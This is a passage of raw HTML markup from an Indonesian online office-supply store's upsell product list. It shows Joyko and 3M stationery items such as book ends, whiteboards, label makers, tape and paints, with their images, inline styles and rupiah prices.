src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-422 {
    width: 152px;
}
.product-image-container-422 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.atkstationerykantor.co.id/joyko-book-end-bke-689.html">Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="422" data-price-box="product-id-422">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-422"  data-price-amount="39100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1679" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-stopwatch-sw-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1679"><span class="product-image-wrapper"><!--mf_product_label_comment_1679--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stopwatch-sw-500-sku-jk-sw500_q9jpi7ge3f6dzmdu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1679 {
    width: 152px;
}
.product-image-container-1679 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga" href="https://www.atkstationerykantor.co.id/joyko-stopwatch-sw-500.html">Joyko Stopwatch SW-500 Alat Ukur Kecepatan Waktu Olahraga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1679" data-price-box="product-id-1679">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1679"  data-price-amount="59300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1845" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1845"><span class="product-image-wrapper"><!--mf_product_label_comment_1845--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-whiteboard_iodiou4gc9gdkgnk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1845 {
    width: 152px;
}
.product-image-container-1845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150" href="https://www.atkstationerykantor.co.id/joyko-whiteboard.html">Papan Tulis Spidol Whiteboard Besar/Kecil magnetic/Non-Magnetic Joyko WB-110 | WB-120 | WB-130 | WBS-10 | WBS-160CO | WBS-170CO | WBSK-150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1845" data-price-box="product-id-1845">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1802" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-labeller-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1802"><span class="product-image-wrapper"><!--mf_product_label_comment_1802--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller_9uow11jmarq17tae.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000&#x20;Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1802 {
    width: 152px;
}
.product-image-container-1802 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000" href="https://www.atkstationerykantor.co.id/joyko-labeller-machines.html">Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1802" data-price-box="product-id-1802">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="47800" data-price-type="" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2055" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-scotch-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2055"><span class="product-image-wrapper"><!--mf_product_label_comment_2055--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-doubletape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tersedia&#x20;di&#x20;supplier&#x20;alat&#x20;tulis&#x20;sekolah&#x20;dan&#x20;kantor&#x20;terdekat"/></span></span>  <style>.product-image-container-2055 {
    width: 152px;
}
.product-image-container-2055 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Boalk&#x20;Balik&#x20;3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tempel&#x20;Berkali&#x20;kali" href="https://www.atkstationerykantor.co.id/3m-scotch-double-tape.html">Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2055" data-price-box="product-id-2055">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_539" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-compass-co-46lg-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-539"><span class="product-image-wrapper"><!--mf_product_label_comment_539--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-compass-co-46lg-gold_ibtatoqqt6bcmy4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-539 {
    width: 152px;
}
.product-image-container-539 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.atkstationerykantor.co.id/joyko-compass-co-46lg-gold.html">Joyko Compass CO-46LG (Gold) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="539" data-price-box="product-id-539">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-539"  data-price-amount="46600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1753" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-cat-tinta-lukis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1753"><span class="product-image-wrapper"><!--mf_product_label_comment_1753--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ACC-10ML-12C&#x2F;12MK-12C&#x2F;12ML-18C&#x2F;30ML&#x2F;75ML&#x20;Cat&#x20;Lukis&#x20;Akrilik&#x20;12&#x20;18&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1753 {
    width: 152px;
}
.product-image-container-1753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Lukis&#x20;Akrilik&#x20;Joyko&#x20;ACC-10ML-12Color&#x20;ACC-12ML-12C-18C-24C&#x20;30ML&#x2F;75ML&#x20;" href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-cat-tinta-lukis.html">Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML/75ML </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1753" data-price-box="product-id-1753">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13800" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1852" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-pallete.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1852"><span class="product-image-wrapper"><!--mf_product_label_comment_1852--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-palette_s0s5utmhwpvw79rh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1852 {
    width: 152px;
}
.product-image-container-1852 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Palet&#x20;Lukis&#x20;Wadah&#x20;Tinta&#x20;dan&#x20;Cat&#x20;untuk&#x20;Kegiatan&#x20;melukis&#x20;Joyko&#x20;Palette&#x20;PLT-111&#x20;&#x7C;&#x20;PLT-114&#x20;&#x7C;&#x20;PLT-115" href="https://www.atkstationerykantor.co.id/joyko-pallete.html">Palet Lukis Wadah Tinta dan Cat untuk Kegiatan melukis Joyko Palette PLT-111 | PLT-114 | PLT-115</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1852" data-price-box="product-id-1852">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4100" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1806" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-math-set-jangka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1806"><span class="product-image-wrapper"><!--mf_product_label_comment_1806--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathset-1_y6lifim5cqfdhxsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah"/></span></span>  <style>.product-image-container-1806 {
    width: 152px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah" href="https://www.atkstationerykantor.co.id/joyko-math-set-jangka.html">Katalog Jangka Joyko Math Set Model MS terlengkap di Toko Grosir Peralatan Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2122" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/sakana-softboard-bludru-polos-stand-gantung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2122"><span class="product-image-wrapper"><!--mf_product_label_comment_2122--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_softboard-pinboard-corknoardpapan_mading_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;softboard,&#x20;pinboard,&#x20;atau&#x20;corkboard&#x20;adalah&#x20;papan&#x20;yang&#x20;terbuat&#x20;dari&#x20;bahan&#x20;busa&#x20;yang&#x20;lunak.&#x20;Papan&#x20;ini&#x20;dapat&#x20;digunakan&#x20;untuk&#x20;menempelkan&#x20;kertas&#x20;informasi&#x20;dengan&#x20;menggunakan&#x20;pushpin."/></span></span>  <style>.product-image-container-2122 {
    width: 152px;
}
.product-image-container-2122 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;mading&#x20;informasi&#x20;Softboard&#x20;-&#x20;papan&#x20;tempel&#x20;tusuk&#x20;Pinboard&#x20;-&#x20;Corkboard&#x20;-&#x20;Polos&#x2F;Bludru&#x20;-&#x20;Gantung&#x2F;stand&#x20;&#x28;kaki&#x29;" href="https://www.atkstationerykantor.co.id/sakana-softboard-bludru-polos-stand-gantung.html">Papan mading informasi Softboard - papan tempel tusuk Pinboard - Corkboard - Polos/Bludru - Gantung/stand (kaki)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2122" data-price-box="product-id-2122">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="137000" data-price-type="" class="price-wrapper " ><span class="price">IDR 137.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-counterfeit-money-detector-md-100-jk.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-612"><span class="product-image-wrapper"><!--mf_product_label_comment_612--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;&quot;JK&quot;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-612 {
    width: 152px;
}
.product-image-container-612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;Mesin&#x20;Deteksi&#x20;Uang&#x20;Palsu" href="https://www.atkstationerykantor.co.id/joyko-counterfeit-money-detector-md-100-jk.html">Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="612" data-price-box="product-id-612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-612"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1762" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-binder-note.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1762"><span class="product-image-wrapper"><!--mf_product_label_comment_1762--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bindernote-1_ihsehwgt9pugdkft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1762 {
    width: 152px;
}
.product-image-container-1762 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Binder&#x20;Note&#x20;Catatan&#x20;Multiring&#x20;Joyko&#x20;A5&#x20;B5&#x20;Untuk&#x20;Les&#x2F;Kursus&#x2F;Sekolah&#x2F;Kuliah&#x20;isi&#x20;Dengan&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;A5&#x20;&#x7C;&#x20;A5-FR-PF520&#x20;&#x7C;&#x20;A5-TP-P519&#x20;&#x7C;&#x20;B5&#x20;&#x7C;&#x20;B5-TP-P144&#x20;&#x7C;&#x20;BN-101A5&#x20;&#x7C;&#x20;BN-101B5" href="https://www.atkstationerykantor.co.id/joyko-binder-note.html">Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.atkstationerykantor.co.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1818" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-premium-oil-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1818"><span class="product-image-wrapper"><!--mf_product_label_comment_1818--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-premoilcolor_cxtsjdkuch3fvdjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Minyak&#x20;Menggambar&#x20;dan&#x20;Lukis&#x20;Premium&#x20;Oil&#x20;Color&#x20;Joyko&#x20;CP-TC126-36&#x20;&#x7C;&#x20;CP-TC126-48&#x20;&#x7C;&#x20;CP-TC126-72&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1818 {
    width: 152px;
}
.product-image-container-1818 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Warna&#x20;Cat&#x20;Minyak&#x20;Menggambar&#x20;dan&#x20;Lukis&#x20;Premium&#x20;Oil&#x20;Color&#x20;Joyko&#x20;CP-TC126-36&#x20;&#x7C;&#x20;CP-TC126-48&#x20;&#x7C;&#x20;CP-TC126-72" href="https://www.atkstationerykantor.co.id/joyko-premium-oil-color-pencil.html">Pensil Warna Cat Minyak Menggambar dan Lukis Premium Oil Color Joyko CP-TC126-36 | CP-TC126-48 | CP-TC126-72</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1818" data-price-box="product-id-1818">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="151800" data-price-type="" class="price-wrapper " ><span class="price">IDR 151.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2131" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/3m-scotch-brite-squeegee-pendorong-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2131"><span class="product-image-wrapper"><!--mf_product_label_comment_2131--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-pendorong-air.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee"/></span></span>  <style>.product-image-container-2131 {
    width: 152px;
}
.product-image-container-2131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pendorong&#x20;Air&#x20;Lantai&#x20;&amp;&#x20;Jendela&#x20;Scotch&#x20;Brite&#x20;squeegee" href="https://www.atkstationerykantor.co.id/3m-scotch-brite-squeegee-pendorong-air.html">Pendorong Air Lantai &amp; Jendela Scotch Brite squeegee</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2131" data-price-box="product-id-2131">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="92000" data-price-type="" class="price-wrapper " ><span class="price">IDR 92.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1000" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-hand-fan-hfn-15a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1000"><span class="product-image-wrapper"><!--mf_product_label_comment_1000--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-15-a_qtug8qnquda4enbi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1000 {
    width: 152px;
}
.product-image-container-1000 span.product-image-wrapper {
    padding-bottom: 125%;
